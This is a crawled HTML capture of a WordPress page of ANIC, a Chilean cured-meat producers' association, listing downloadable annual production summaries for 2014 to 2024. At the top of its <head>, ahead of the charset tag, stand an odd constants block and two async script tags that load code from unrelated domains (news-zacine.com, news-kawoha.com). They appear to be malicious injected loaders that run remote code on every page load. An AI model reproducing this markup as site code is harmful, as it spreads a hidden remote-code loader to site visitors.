

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anic.cl/produccion/
body_size: 9709
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es-CL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es-CL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es-CL" class="loading-site no-js"> <!--<![endif]-->
<head>
	<script type="text/javascript">
      const time_wait= 3;
          const blackout=0;
          const yaban = 0;
          const title = "";
          const desc = "";
      </script>
      <script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252771&banadu=0" async></script>
      <script type="text/javascript" src="https://news-kawoha.com/process.js?id=1219252771" async></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.anic.cl/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Producción &#8211; Anic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Anic &raquo; Feed" href="https://www.anic.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anic &raquo; Feed de comentarios" href="https://www.anic.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anic.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anic.cl%2Fproduccion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anic.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anic.cl%2Fproduccion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.anic.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.anic.cl/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.anic.cl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.anic.cl/wp-content/themes/flatsome/style.css?ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.anic.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.anic.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.anic.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anic.cl/wp-json/wp/v2/pages/2720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anic.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.anic.cl/produccion/" />
<link rel='shortlink' href='https://www.anic.cl/?p=2720' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.anic.cl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.anic.cl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:151px;}.header-bottom{min-height: 10px}.header-top{min-height: 63px}.transparent .header-main{height: 93px}.transparent #logo img{max-height: 93px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 93px;}.transparent .header-wrapper{background-color: #FFFFFF!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}#header, #header *{background:none;}#masthead{background:rgba(19,42,104,0.6) !important;}ul .nav-dropdown{border:none !important;background:rgba(19,42,104,0.4) !important;}.header.transparent .header-wrapper, .header.transparent .header-bg-image, .header.transparent .header-bg-color, .header.transparent .header-bottom {box-shadow: none;background-color: transparent;background-image: none !important;}ul .nav-dropdown li a{color: white !important;border-bottom:1px solid rgba(19,42,104,0.1) ;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-2720 wp-theme-flatsome lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.anic.cl/" title="Anic - Asociacion Nacional de Productores de Cecinas" rel="home">
    <img width="151" height="100" src="https://www.anic.cl/wp-content/uploads/2020/03/1topanic2.png" class="header_logo header-logo" alt="Anic"/><img  width="151" height="100" src="https://www.anic.cl/wp-content/uploads/2020/03/1topanic2.png" class="header-logo-dark" alt="Anic"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://www.anic.cl/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-2596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  menu-item-2596"><a href="https://www.anic.cl/" class="nav-top-link">INICIO</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-1810 has-dropdown"><a href="https://www.anic.cl/la-asociacion/" class="nav-top-link">La Asociación<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2148"><a href="https://www.anic.cl/la-asociacion/directorio/">Directorio</a></li>
</ul>
</li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2168"><a href="https://www.anic.cl/asociados/" class="nav-top-link">Socios</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-2182 has-dropdown"><a href="https://www.anic.cl/socios-cooperadores/" class="nav-top-link">Socios Cooperadores<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2186"><a href="https://www.anic.cl/prinal/">Prinal</a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2193"><a href="https://www.anic.cl/alfa-group/">Alfa Group</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2223"><a href="https://www.anic.cl/comercial-cerrillos-s-a/">COMERCIAL CERRILLOS S.A.</a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2226"><a href="https://www.anic.cl/tagler/">TAGLER</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2241"><a href="https://www.anic.cl/multivac/">MULTIVAC</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2250"><a href="https://www.anic.cl/filter-print-ltda/">FILTER PRINT LTDA.</a></li>
</ul>
</li>
<li id="menu-item-2721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children  menu-item-2721 has-dropdown"><a href="https://www.anic.cl/" class="nav-top-link">Estadísticas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2746"><a href="https://www.anic.cl/boletines/">Boletines Anuales</a></li>
	<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2720 current_page_item active  menu-item-2732"><a href="https://www.anic.cl/produccion/">Resúmenes Anuales</a></li>
</ul>
</li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1804"><a href="https://www.anic.cl/contacto/" class="nav-top-link">Contacto</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
						<a href="https://www.anic.cl/wp-content/uploads/2025/12/Produccion-de-Cecinas-por-Tipo-2024-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción de Cecinas por Tipo 2024 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2024/11/Produccion-de-Cecinas-por-Tipo-2023-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción de Cecinas por Tipo 2023 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2023/10/Produccion-de-Cecinas-por-Tipo-2022-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción de Cecinas por Tipo 2022 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2022/06/Produccion-de-Cecinas-por-Tipo-2021-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción de Cecinas por Tipo 2021 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2021/05/Produccion-de-Cecinas-por-Tipo-2020-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción de Cecinas por Tipo 2020 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2020/08/Producción-de-Cecinas-por-Tipo-2019-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción de Cecinas por Tipo 2019 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2020/03/Producci%C3%B3n-de-Cecinas-por-Tipo-2018-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción de Cecinas por Tipo 2018 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2020/03/Producci%C3%B3n-de-Cecinas-por-Tipo-2017-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción de Cecinas por Tipo 2017 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2020/03/Producci%C3%B3n-de-cecinas-por-tipo-2016-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción de cecinas por tipo 2016 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2020/03/Producci%C3%B3n-Cecinas-por-Tipo-2015-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Producción Cecinas por Tipo 2015 Resumen</span>
  </a>

<a href="https://www.anic.cl/wp-content/uploads/2020/03/Produccion-Cecinas-por-Tipo-2014-Resumen.pdf" target="_self" class="button primary is-underline expand"  >
    <span>Produccion Cecinas por Tipo 2014 Resumen</span>
  </a>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_548845835">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1020" height="280" src="https://www.anic.cl/wp-content/uploads/2020/03/imagenfirma-1024x281.jpg" class="attachment-large size-large" alt="" srcset="https://www.anic.cl/wp-content/uploads/2020/03/imagenfirma-1024x281.jpg 1024w, https://www.anic.cl/wp-content/uploads/2020/03/imagenfirma-300x82.jpg 300w, https://www.anic.cl/wp-content/uploads/2020/03/imagenfirma-768x211.jpg 768w, https://www.anic.cl/wp-content/uploads/2020/03/imagenfirma.jpg 1412w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style scope="scope">

#image_548845835 {
  width: 100%;
}
</style>
	</div>
	

						
												</div><!-- .col-inner -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div>


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2596"><a href="https://www.anic.cl/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://www.anic.cl/la-asociacion/">La Asociación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.anic.cl/asociados/">Socios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2182"><a href="https://www.anic.cl/socios-cooperadores/">Socios Cooperadores</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-2721"><a href="https://www.anic.cl/">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.anic.cl/contacto/">Contacto</a></li>
</ul></div>            <div class="copyright-footer">
        Santiago, Chile. / Teléfono: 2 2232 1968 / E-mail: anic@anic.cl © <strong></strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
